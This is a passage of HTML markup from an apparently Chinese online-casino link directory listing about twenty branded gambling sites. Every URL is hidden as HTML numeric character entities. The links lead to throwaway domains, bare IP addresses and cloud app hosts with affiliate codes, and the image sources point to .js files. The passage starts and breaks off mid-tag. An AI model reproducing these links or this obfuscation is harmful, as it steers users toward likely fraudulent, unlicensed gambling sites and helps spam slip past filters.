						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3624"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#53;&#57;&#52;&#100;&#53;&#52;&#54;&#49;&#101;&#49;&#100;&#102;&#49;&#98;&#100;&#102;&#49;&#50;&#101;&#54;&#49;&#51;&#100;&#50;&#53;&#48;&#101;&#57;&#97;&#102;&#48;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                                                                                                                										</div>
										<div class="kcalf-g-loadmus">
                                                                                                                                      &#10;                                                                                                                                      										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3786"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#52;&#49;&#98;&#56;&#53;&#49;&#50;&#98;&#48;&#48;&#102;&#56;&#53;&#53;&#53;&#56;&#56;&#99;&#49;&#57;&#99;&#98;&#55;&#51;&#50;&#56;&#54;&#50;&#56;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3974"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3615"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#56;&#49;&#50;&#56;&#51;&#51;&#57;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#52;&#55;&#54;&#57;&#56;&#56;&#55;&#102;&#49;&#55;&#51;&#50;&#101;&#49;&#100;&#55;&#53;&#55;&#56;&#48;&#51;&#99;&#57;&#49;&#48;&#49;&#54;&#53;&#99;&#97;&#97;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3441"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#120;&#120;&#48;&#49;&#50;&#51;&#46;&#105;&#111;&#108;&#111;&#106;&#120;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#57;&#50;&#51;&#56;&#48;&#54;&#101;&#55;&#55;&#50;&#56;&#49;&#54;&#101;&#102;&#55;&#54;&#53;&#49;&#52;&#98;&#101;&#48;&#100;&#50;&#97;&#98;&#50;&#102;&#48;&#101;&#51;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3092"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#50;&#57;&#57;&#48;&#48;&#56;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#50;&#56;&#50;&#51;&#49;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#56;&#101;&#55;&#101;&#55;&#98;&#54;&#55;&#100;&#100;&#48;&#51;&#102;&#55;&#97;&#49;&#52;&#54;&#53;&#56;&#100;&#55;&#50;&#99;&#97;&#99;&#56;&#51;&#48;&#50;&#57;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3448"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#56;&#98;&#100;&#100;&#114;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#97;&#54;&#53;&#97;&#48;&#49;&#99;&#55;&#101;&#53;&#98;&#55;&#100;&#102;&#50;&#57;&#97;&#48;&#55;&#51;&#53;&#49;&#49;&#101;&#55;&#100;&#56;&#53;&#54;&#54;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3650"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#50;&#53;&#55;&#57;&#55;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#48;&#55;&#49;&#52;&#102;&#54;&#48;&#52;&#50;&#52;&#54;&#56;&#52;&#51;&#101;&#100;&#51;&#51;&#101;&#99;&#56;&#50;&#55;&#101;&#97;&#48;&#99;&#102;&#99;&#99;&#100;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33521;&#30343;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3654"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#98;&#49;&#48;&#100;&#51;&#50;&#57;&#97;&#57;&#51;&#102;&#99;&#52;&#102;&#54;&#55;&#49;&#51;&#57;&#57;&#102;&#101;&#51;&#98;&#50;&#54;&#51;&#101;&#54;&#100;&#100;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#20964;&#20976;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3705"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#54;&#53;&#53;&#54;&#55;&#51;&#55;&#100;&#101;&#49;&#53;&#97;&#57;&#98;&#50;&#51;&#57;&#48;&#55;&#51;&#99;&#53;&#50;&#57;&#100;&#102;&#48;&#53;&#99;&#56;&#52;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3964"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#49;&#51;&#98;&#51;&#101;&#52;&#48;&#55;&#55;&#55;&#50;&#55;&#51;&#57;&#97;&#101;&#98;&#53;&#55;&#50;&#98;&#52;&#48;&#50;&#101;&#97;&#52;&#50;&#97;&#49;&#52;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2948"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#122;&#50;&#51;&#53;&#122;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#99;&#57;&#99;&#54;&#56;&#100;&#99;&#54;&#56;&#48;&#51;&#100;&#97;&#49;&#57;&#97;&#98;&#53;&#57;&#54;&#57;&#97;&#57;&#102;&#57;&#102;&#51;&#101;&#50;&#52;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3001"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#100;&#50;&#48;&#55;&#97;&#55;&#53;&#51;&#54;&#101;&#97;&#98;&#55;&#97;&#49;&#102;&#102;&#98;&#100;&#101;&#56;&#55;&#52;&#49;&#50;&#57;&#55;&#57;&#50;&#98;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3096"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#49;&#55;&#48;&#53;&#57;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#55;&#52;&#54;&#52;&#48;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#48;&#55;&#102;&#99;&#102;&#98;&#48;&#51;&#97;&#48;&#56;&#49;&#56;&#99;&#99;&#99;&#101;&#52;&#102;&#54;&#52;&#99;&#57;&#101;&#100;&#51;&#98;&#53;&#99;&#54;&#52;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3923"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2971"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#97;&#56;&#98;&#53;&#55;&#100;&#99;&#98;&#54;&#100;&#99;&#57;&#57;&#100;&#55;&#51;&#54;&#52;&#97;&#102;&#52;&#101;&#97;&#49;&#100;&#98;&#52;&#57;&#102;&#54;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3425"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3919"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#103;&#112;&#101;&#55;&#116;&#115;&#46;&#53;&#109;&#121;&#55;&#104;&#117;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#50;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3402"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#101;&#102;&#97;&#101;&#53;&#51;&#57;&#50;&#100;&#56;&#49;&#52;&#55;&#98;&#97;&#53;&#97;&#54;&#48;&#97;&#101;&#50;&#50;&#56;&#57;&#97;&#50;&#54;&#55;&#56;&#49;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24517;&#36194;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2997"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#51;&#52;&#57;&#54;&#48;&#51;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#53;&#99;&#54;&#102;&#54;&#49;&#49;&#97;&#98;&#100;&#52;&#99;&#98;&#101;&#48;&#101;&#50;&#51;&#51;&#102;&#51;&#102;&#97;&#102;&#49;&#55;&#56;&#98;&#49;&#98;&#98;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2957"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
